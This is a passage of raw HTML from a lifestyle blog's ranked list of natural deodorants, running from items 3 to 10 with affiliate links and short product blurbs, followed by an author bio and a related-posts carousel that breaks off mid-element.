<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4841" src="https://cartageous.com/wp-content/uploads/2020/07/NATIVE-Plastic-Deodorant.jpg" alt="The Best Natural Deodorants To Help You Make The Switch This Season | Cartageous.com/Blog" width="450" height="583" srcset="https://cartageous.com/wp-content/uploads/2020/07/NATIVE-Plastic-Deodorant.jpg 450w, https://cartageous.com/wp-content/uploads/2020/07/NATIVE-Plastic-Deodorant-232x300.jpg 232w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>With <em>almost</em> 18,000 five-star reviews, it&#8217;s safe to say that Native is onto something. This vegan, cruelty-free formula is available in five fragrances and comes in a paper (not plastic!) application tube. The company is also donating 1% of plastic-free sales to nonprofits specializing in environmental stewardship, so you can feel (and smell) extra good regarding your purchase.</p>
<h2><strong>4. <a href="https://credobeauty.com/products/ursa-major-hoppin-fresh-deodorant" target="_blank" rel="noopener noreferrer">Ursa Major Hoppin&#8217; Fresh Natural Deodorant</a>, $18</strong></h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4843" src="https://cartageous.com/wp-content/uploads/2020/07/Ursa-Major-Deodorant.jpg" alt="The Best Natural Deodorants To Help You Make The Switch This Season | Cartageous.com/Blog" width="450" height="385" srcset="https://cartageous.com/wp-content/uploads/2020/07/Ursa-Major-Deodorant.jpg 450w, https://cartageous.com/wp-content/uploads/2020/07/Ursa-Major-Deodorant-300x257.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>Shopping for a deodorant that won&#8217;t stain your clothes? You&#8217;ll love this award-winning option. It&#8217;s perfect for all skin types (even sensitive underarms) and has a super smooth, gel-like consistency that&#8217;s a cinch to apply.</p>
<h2><strong>5. <a href="http://click.cartageous.com?prod_id=-693250080816585960&amp;psid=121&amp;auth=Tcv7k&amp;kw=&amp;env=2&amp;subid=organic_cartageous_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Fcartageous.com%2Fdarn" target="_blank" rel="noopener noreferrer">MALIN+GOETZ Eucalyptus Deodorant</a>, $14-22</strong></h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4827" src="https://cartageous.com/wp-content/uploads/2020/07/Malin-Goetz-Deodorant.jpg" alt="The Best Natural Deodorants To Help You Make The Switch This Season | Cartageous.com/Blog" width="450" height="402" srcset="https://cartageous.com/wp-content/uploads/2020/07/Malin-Goetz-Deodorant.jpg 450w, https://cartageous.com/wp-content/uploads/2020/07/Malin-Goetz-Deodorant-300x268.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>Malin + Goetz&#8217;s products are some of the best out there (have you tried their shampoos?!), so of course their deodorant is one of the best. This extra fresh option contains antiseptic eucalyptus and citronellyl to keep strange smells away. Just swipe it on in the morning and you&#8217;re set!</p>
<h2><strong>6. <a href="https://credobeauty.com/products/cream-deodorant-baking-soda-free" target="_blank" rel="noopener noreferrer">Routine Baking Soda Free Cream Deodorant</a>, $28</strong></h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4829" src="https://cartageous.com/wp-content/uploads/2020/07/Routine-Natural-Deodorant.jpg" alt="" width="450" height="357" srcset="https://cartageous.com/wp-content/uploads/2020/07/Routine-Natural-Deodorant.jpg 450w, https://cartageous.com/wp-content/uploads/2020/07/Routine-Natural-Deodorant-300x238.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>Some of the best natural deodorants contain baking soda to absorb moisture. But if baking soda tends to irritate your skin and throw off your pH balance, try a dietary magnesium instead. This long-lasting jar contains enough deodorant to last 3-6 months and smells like cocoa and eucalyptus.</p>
<h2><strong>7. <a href="http://click.cartageous.com?prod_id=1108340971977485157&amp;psid=121&amp;auth=Tcv7k&amp;kw=&amp;env=2&amp;subid=organic_cartageous_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Fcartageous.com%2Fdarn" target="_blank" rel="noopener noreferrer">Kopari Natural Coconut Fragrance-Free Deodorant</a>, $14</strong></h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4830" src="https://cartageous.com/wp-content/uploads/2020/07/Kopari-Deodorant.jpg" alt="The Best Natural Deodorants To Help You Make The Switch This Season | Cartageous.com/Blog" width="450" height="445" srcset="https://cartageous.com/wp-content/uploads/2020/07/Kopari-Deodorant.jpg 450w, https://cartageous.com/wp-content/uploads/2020/07/Kopari-Deodorant-300x297.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>Forget about those nasty deodorant stains and opt for this clear, non-sticky option instead! It contains sage oil and a combination of plant-based enzymes to keep you dry and smelling nice, along with coconut oil and coconut water to moisturize and soothe.</p>
<h2><strong>8. <a href="http://click.cartageous.com?prod_id=8893898174061126214&amp;psid=121&amp;auth=Tcv7k&amp;kw=&amp;env=2&amp;subid=organic_cartageous_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Fcartageous.com%2Fdarn" target="_blank" rel="noopener noreferrer">Blume Hug Me Best Deodorant Ever Natural Deodorant</a>, $13.95</strong></h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4831" src="https://cartageous.com/wp-content/uploads/2020/07/Blume-Natural-Deodorant.jpg" alt="The Best Natural Deodorants To Help You Make The Switch This Season | Cartageous.com/Blog" width="450" height="416" srcset="https://cartageous.com/wp-content/uploads/2020/07/Blume-Natural-Deodorant.jpg 450w, https://cartageous.com/wp-content/uploads/2020/07/Blume-Natural-Deodorant-300x277.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>If you&#8217;re not a fan of the essential oils found in a lot of natural deodorants, give this vegan, cruelty-free option a try. It&#8217;s alcohol and aluminum-free and contains some probiotics to help the good bacteria outwork icky odor.</p>
<h2><strong>9. <a href="http://click.cartageous.com?prod_id=5806586893872695507&amp;psid=121&amp;auth=Tcv7k&amp;kw=&amp;env=2&amp;subid=organic_cartageous_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Fcartageous.com%2Fdarn" target="_blank" rel="noopener noreferrer">Lavanila Pure Vanilla Deodorant</a>, $11.99</strong></h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4832" src="https://cartageous.com/wp-content/uploads/2020/07/La-Vanila-Deodorant.jpg" alt="The Best Natural Deodorants To Help You Make The Switch This Season | Cartageous.com/Blog" width="450" height="277" srcset="https://cartageous.com/wp-content/uploads/2020/07/La-Vanila-Deodorant.jpg 450w, https://cartageous.com/wp-content/uploads/2020/07/La-Vanila-Deodorant-300x185.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>A lot of natural deodorants can smell a bit funky. So if you&#8217;re looking for a fragrance that leans a little less hippie, this is the deodorant for you. It contains a warm blend of Madagascar vanilla and freesia petals without aluminum, parabens or baking soda. Oh, and it&#8217;s also an Allure Best of Beauty award winner, so you <em>know</em> it&#8217;s legit.</p>
<h2><strong>10. <a href="https://humblebrands.com/catalog/product/shop-all/palo-santo-frankincense/" target="_blank" rel="noopener noreferrer">Humble Palo Santo &amp; Frankincense Deodorant</a>, $9.99</strong></h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4833" src="https://cartageous.com/wp-content/uploads/2020/07/Palo-Santo-Humble-Deodorant.jpg" alt="The Best Natural Deodorants To Help You Make The Switch This Season | Cartageous.com/Blog" width="450" height="450" srcset="https://cartageous.com/wp-content/uploads/2020/07/Palo-Santo-Humble-Deodorant.jpg 450w, https://cartageous.com/wp-content/uploads/2020/07/Palo-Santo-Humble-Deodorant-300x300.jpg 300w, https://cartageous.com/wp-content/uploads/2020/07/Palo-Santo-Humble-Deodorant-150x150.jpg 150w, https://cartageous.com/wp-content/uploads/2020/07/Palo-Santo-Humble-Deodorant-256x256.jpg 256w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>There are only five ingredients in this extra smooth deodorant: organic corn starch, fractionated coconut oil, organic bee&#8217;s wax, all-natural baking soda and natural essential oil. Plus, the combination of smoky palo santo, earthy frankincense and a hint of sweet tonka bean smells so amazing that you&#8217;ll want to reapply it all day (spoiler: you won&#8217;t have to).</p>
<p>Revamping your skincare shelves, too? Check out these <a href="https://cartageous.com/blog/summer-skincare-goods/" target="_blank" rel="noopener noreferrer">15 Skincare Goods To Help You Welcome The New Season</a>!</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img src="https://cartageous.com/wp-content/uploads/2022/03/Allison-Castloo.jpg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://cartageous.com/blog/author/allisoncollins/" class="vcard author" rel="author"><span class="fn">Allison Wheeler</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Allison Wheeler is a writer, Bruce Springsteen enthusiast, and sixth-generation Texan living in Denton, Texas.</p>
</div></div><div class="clearfix"></div><div class="saboxplugin-socials "><a title="Instagram" target="_blank" href="https://www.instagram.com/allisoncastloo" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-instagram" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></span></a><a title="Pinterest" target="_blank" href="https://www.pinterest.com/allisoncastloo" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-pinterest" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></span></a><a title="Linkedin" target="_blank" href="https://www.linkedin.com/in/allisoncastloo/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-linkedin" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"></path></svg></span></a><a title="Facebook" target="_blank" href="https://www.facebook.com/allisoncastloo/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-facebook" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512"><path fill="currentColor" d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path></svg></span></a><a title="Spotify" target="_blank" href="https://open.spotify.com/user/allisonwheeler?si=e2059a4d73f64b05" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-spotify" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg></span></a></div></div></div>                    </div><!-- .entry-content -->

                    <div class="post-tags-list date-color"><a href="https://cartageous.com/blog/tag/beauty/" rel="tag">Beauty</a><a href="https://cartageous.com/blog/tag/summer/" rel="tag">Summer</a></div>
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcartageous.com%2Fblog%2Fthe-best-natural-deodorants%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=The+Best+Natural+Deodorants+To+Help+You+Make+The+Switch+This+Season&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fthe-best-natural-deodorants%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fthe-best-natural-deodorants%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fthe-best-natural-deodorants%2F&#038;description=The+Best+Natural+Deodorants+To+Help+You+Make+The+Switch+This+Season&#038;media=https%3A%2F%2Fcartageous.com%2Fwp-content%2Fuploads%2F2020%2F07%2FThe-Best-Natural-Deodorants-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fcartageous.com%2Fblog%2Fthe-best-natural-deodorants%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fthe-best-natural-deodorants%2F&#038;title=The+Best+Natural+Deodorants+To+Help+You+Make+The+Switch+This+Season&amp;summary=Ready+to+swap+out+your+deodorant+for+a+better%2C+healthier+option%3F+We%27ve+rounded+up+some+of+the+best+natural+deodorants+out+there.%C2%A0" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fthe-best-natural-deodorants%2F&#038;title=The+Best+Natural+Deodorants+To+Help+You+Make+The+Switch+This+Season" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>

                    	
                    	<div class="post-related-posts">
		<h2>Related Posts</h2>
		<div class="post-related-posts-block clearfix">
			<div class="preloader"><div class="preloader-spin"></div></div>
			<div class="related-posts-carousel">
									<div class="related-element">
						<a href="https://cartageous.com/blog/healing-benefits-of-bentonite-clay/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2016/10/cartageous-2016-10-18-healing-benefits-of-bentonite-clay-256x256.jpg" class=" wp-post-image" alt="rench white clay ready to be used to make skin treatment" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2016/10/cartageous-2016-10-18-healing-benefits-of-bentonite-clay-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2016/10/cartageous-2016-10-18-healing-benefits-of-bentonite-clay-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/healing-benefits-of-bentonite-clay/">Healing Benefits of Bentonite Clay</a>								<div class='related-element-info-excerpt'>
									<p>Bentonite clay is a healing clay formed from the ash made by volcanoes. The largest&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">18 Oct 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/sunscreen-go-natural-in-2016/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2016/05/cartageous-2016-05-05-sunscreen-go-natural-in-2016-256x256.jpg" class=" wp-post-image" alt="Woman putting on sun tanning lotion on the beach." decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2016/05/cartageous-2016-05-05-sunscreen-go-natural-in-2016-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2016/05/cartageous-2016-05-05-sunscreen-go-natural-in-2016-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/sunscreen-go-natural-in-2016/">Sunscreen &#8211; Go Natural in 2016!</a>								<div class='related-element-info-excerpt'>
									<p>For those of us who live in areas where winter means lack of sunshine and negative&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">05 May 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/9-tips-to-fix-dry-skin/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2019/03/how-to-fix-dry-skin-256x256.jpg" class=" wp-post-image" alt="9 Tips to Fix Dry Skin | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2019/03/how-to-fix-dry-skin-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2019/03/how-to-fix-dry-skin-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/9-tips-to-fix-dry-skin/">9 Tips to Fix Dry Skin</a>								<div class='related-element-info-excerpt'>
									<p>Don’t be so hard on yourself—when the seasons change, so does your skin. And if&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">04 Mar 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/best-hair-conditioners/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2021/08/best-hair-conditioners-256x256.jpg" class=" wp-post-image" alt="The Best Hair Conditioners for Your Summer-To-Fall Routine | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2021/08/best-hair-conditioners-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2021/08/best-hair-conditioners-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/best-hair-conditioners/">The Best Hair Conditioners to Pamper Your Hair Before Fall Arrives</a>								<div class='related-element-info-excerpt'>
									<p>Between the temperature shifts and drier air, our hair needs all the TLC. Check out the best hair conditioners to get the job done.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">30 Aug 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/13-cute-beach-bags-from-asos/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2018/04/13-cute-beach-bags-from-asos-cartageous-blog-256x256.jpg" class=" wp-post-image" alt="13 Cute Beach Bags from ASOS | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2018/04/13-cute-beach-bags-from-asos-cartageous-blog-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2018/04/13-cute-beach-bags-from-asos-cartageous-blog-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/13-cute-beach-bags-from-asos/">13 Cute Beach Bags from ASOS</a>								<div class='related-element-info-excerpt'>
									<p>The sun is shining, the waves are crashing and the sand is ready to welcome&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">25 Apr 2018</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/pumpkin-skincare-products/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2020/10/Pumpkin-Skincare-256x256.jpg" class=" wp-post-image" alt="Pumpkin Skincare Products To Try This Fall | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2020/10/Pumpkin-Skincare-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2020/10/Pumpkin-Skincare-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/pumpkin-skincare-products/">Pumpkin Skincare Products To Try This Fall</a>								<div class='related-element-info-excerpt'>
									<p>Even if you&#8217;re not a big fan of seasonal drinks, you can still opt for some pumpkin skincare to take in the benefits of this seasonal food.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">14 Oct 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/six-steps-to-a-successful-summer-lawn/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2016/05/cartageous-2016-05-19-6-steps-to-a-successful-summer-lawn-256x256.jpg" class=" wp-post-image" alt="Person working in yard picking up weeds" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2016/05/cartageous-2016-05-19-6-steps-to-a-successful-summer-lawn-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2016/05/cartageous-2016-05-19-6-steps-to-a-successful-summer-lawn-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/six-steps-to-a-successful-summer-lawn/">6 Steps to a Successful Summer Lawn</a>								<div class='related-element-info-excerpt'>
									<p>The key to a successful summer lawn is having a forward-thinking spring maintenance routine. Think&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">19 May 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/best-winter-exfoliators/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2022/02/winter-exfoliators-256x256.jpg" class=" wp-post-image" alt="The Best Winter Exfoliators for Smoother Skin | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2022/02/winter-exfoliators-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2022/02/winter-exfoliators-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/best-winter-exfoliators/">The Best Winter Exfoliators for Smoother Skin</a>								<div class='related-element-info-excerpt'>
									<p>Stay smooth all season — check out the best winter exfoliators we are using to stay smooth and radiant from head to toe.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">22 Feb 2022</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/the-12-best-picks-from-oprahs-favorite-things/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2019/12/Cartageous-OprahsFaveThings-2-256x256.png" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2019/12/Cartageous-OprahsFaveThings-2-thegem-post-thumb-small.png 1x, https://cartageous.com/wp-content/uploads/2019/12/Cartageous-OprahsFaveThings-2-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/the-12-best-picks-from-oprahs-favorite-things/">The 12 Best Picks from Oprah&#8217;s Favorite Things</a>								<div class='related-element-info-excerpt'>
									<p>Our wise leader and patron saint of holiday gifts has bestowed her list of Favorite Things upon us so we&#8217;ve handpicked a few of our favorite things to make your shopping a little more streamlined this year. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">06 Dec 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/summer-salads/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2018/07/summer-salads-cartageous-256x256.jpg" class=" wp-post-image" alt="Summer Salads | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2018/07/summer-salads-cartageous-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2018/07/summer-salads-cartageous-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/summer-salads/">Summer Salads</a>								<div class='related-element-info-excerpt'>
									<p>Salads can get a bad rap. Leaves, protein, veggies, dressing, blah blah blaaaah—but hold on! Salads&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">11 Jul 2018</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
